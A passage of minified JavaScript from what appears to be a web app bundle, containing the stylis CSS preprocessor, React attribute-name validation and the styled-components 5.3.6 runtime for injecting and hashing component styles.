42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Ve=s(2,me,Ie,k,b,A,Te,z,M,z),Ve!==void 0&&(me=Ve).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return 